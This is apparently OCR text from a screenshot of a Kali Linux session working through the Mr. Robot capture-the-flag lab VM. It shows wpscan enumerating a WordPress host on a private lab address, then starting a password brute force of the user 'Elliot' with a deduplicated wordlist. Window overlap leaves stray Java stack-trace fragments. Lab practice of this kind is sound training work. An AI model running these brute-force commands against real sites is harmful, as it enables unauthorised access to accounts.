 Applications
File Edit View VM Tabs Help
Kali-Linux-2018.3-vm-i386
mrRobot
10.3 / 10.55 / 10.65
com.android.systemui
mount-
shared-
olders.sh
estart-vm-
tools.sh
flag1.txt
socity.dic
hydra.
restore
orted.dic
root@kali: ~/Desktop
File Edit View Search Terminal Help
[+] Interesting header: X-MOD-PAGESPEED: 1.9.32.3-4523
[+] robots.txt available under: http://192.168.25.130/robots.txt [HTTP 200]
[+] XML-RPC Interface available under: http://192.168.25.130/xmlrpc.php [HTTP
405]
[+] Enumerating WordPress version ...
[!] The WordPress 'http://192.168.25.130/readme.html' file exists exposing a ver
sion number
[+] WordPress version 4.3.19 (Released on 2019-03-13) identified from links opml
[+] Enumerating plugins from passive detection ...
[+] No plugins found passively
[+] Starting the password brute forcer
^CBrute Forcing 'Elliot' Time: 00:00:30 < > (966 / 858161) 0.11% ETA: 07:37:10
+----+--------+------+----------+
| ID | Login | Name | Password |
+----+--------+------+----------+
| | Elliot | | |
+----+--------+------+----------+
root@kali:~/Desktop# cat fsocity.dic | sort | uniq > sorted.dic
root@kali:~/Desktop# wpscan --url 192.168.25.130 --wordlist /root/Desktop/sorted
.dic --username Elliot
File Edit View Search T
at java.desk
java:313)
at java.desk
0)
at java.desk
at java.desk
at java.desk
at java.base
at java.base
ersectionPrivilege(P
at java.desk
at java.desk
tDispatchThread.java
at java.desk
spatchThread.java:12
at java.desk
tDispatchThread.java
at java.desk
ead.java:109)
at java.desk
ead.java:101)
at java.desktop/java.awt.EventDispatchThread.run(EventDispatchThread.jav
a:90)